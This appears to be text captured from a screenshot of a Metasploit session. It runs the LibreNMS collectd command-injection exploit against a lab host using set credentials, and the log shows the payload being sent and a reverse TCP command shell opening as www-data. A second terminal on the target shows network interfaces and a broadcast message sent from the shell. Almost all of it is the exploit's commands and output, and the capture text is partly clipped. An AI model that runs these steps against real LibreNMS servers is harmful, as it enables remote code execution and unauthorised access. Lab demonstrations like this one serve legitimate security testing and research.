 Terminal Shell Edit View Window Help
73% Tue 10:18 AM Pearce Barry
metasploit-framework — vagrant@ubuntu-xenial: /vagrant — ssh • vagrant ssh — 94×51
| // \\ | ********************* |
o O o \'\/\/\/'/
o O )======(
o .' LOOT '.
|^^^^^^^^^^^^^^|l___ / _||__ \
| PAYLOAD |""\___, / (_||_ \
|________________|__|)__| | __||_) |
|(@)(@)"""**|(@)(@)**|(@) " || "
= = = = = = = = = = = = '--------------'
=[ metasploit v5.0.50-dev-4100972 ]
-- --=[ 1927 exploits - 1076 auxiliary - 330 post ]
-- --=[ 556 payloads - 45 encoders - 10 nops ]
-- --=[ 7 evasion ]
f5 > use exploit/linux/http/librenms_collectd_cmd_inject
f5 exploit(linux/http/librenms_collectd_cmd_inject) > set RHOSTS 172.28.128.17
OSTS => 172.28.128.17
f5 exploit(linux/http/librenms_collectd_cmd_inject) > set LHOST 172.28.128.5
OST => 172.28.128.5
f5 exploit(linux/http/librenms_collectd_cmd_inject) > set USERNAME librenms
ERNAME => librenms
f5 exploit(linux/http/librenms_collectd_cmd_inject) > set PASSWORD D32fwefwef
SSWORD => D32fwefwef
f5 exploit(linux/http/librenms_collectd_cmd_inject) > run
] Started reverse TCP double handler on 172.28.128.5:4444
] Successfully logged into LibreNMS. Storing credentials...
] LibreNMS version: 1.50
] Sending payload via device 1
] Accepted the first client connection...
] Accepted the second client connection...
] Command: echo UKBnnX712SRPOIlY;
] Writing to socket A
] Writing to socket B
] Reading from sockets...
] Reading from socket B
] B: "UKBnnX712SRPOIlY\r\n"
] Matching...
] A is input...
] Command shell session 1 opened (172.28.128.5:4444 -> 172.28.128.17:38556) at 2019-09-24 15
7:36 +0000
oami
w-data
ll HEEELELOEOEOEOE
ll: cannot get tty name: Inappropriate ioctl for device
Downloads — librenms@librenms: ~ — ssh -p 2023 librenms@127.0.0.1 — 72×50
librenms@librenms:~$ ip addr
1: lo: <LOOPBACK,UP,LOWER_UP> mtu 65536 qdisc noqueue state UNKNOWN grou
p default qlen 1000
link/loopback 00:00:00:00:00:00 brd 00:00:00:00:00:00
inet 127.0.0.1/8 scope host lo
valid_lft forever preferred_lft forever
inet6 ::1/128 scope host
valid_lft forever preferred_lft forever
2: enp0s3: <BROADCAST,MULTICAST,UP,LOWER_UP> mtu 1500 qdisc fq_codel sta
te UP group default qlen 1000
link/ether 08:00:27:12:fd:25 brd ff:ff:ff:ff:ff:ff
inet 10.0.2.15/24 brd 10.0.2.255 scope global dynamic enp0s3
valid_lft 73398sec preferred_lft 73398sec
inet6 fe80::a00:27ff:fe12:fd25/64 scope link
valid_lft forever preferred_lft forever
3: enp0s8: <BROADCAST,MULTICAST,UP,LOWER_UP> mtu 1500 qdisc fq_codel sta
te UP group default qlen 1000
link/ether 08:00:27:0c:09:f8 brd ff:ff:ff:ff:ff:ff
inet 172.28.128.17/24 brd 172.28.128.255 scope global dynamic enp0s8
valid_lft 982sec preferred_lft 982sec
inet6 fe80::a00:27ff:fe0c:9f8/64 scope link
valid_lft forever preferred_lft forever
Broadcast message from www-data@librenms (somewhere) (Tue Sep 24 15:17:4
3 2019)
HEEELELOEOEOEOE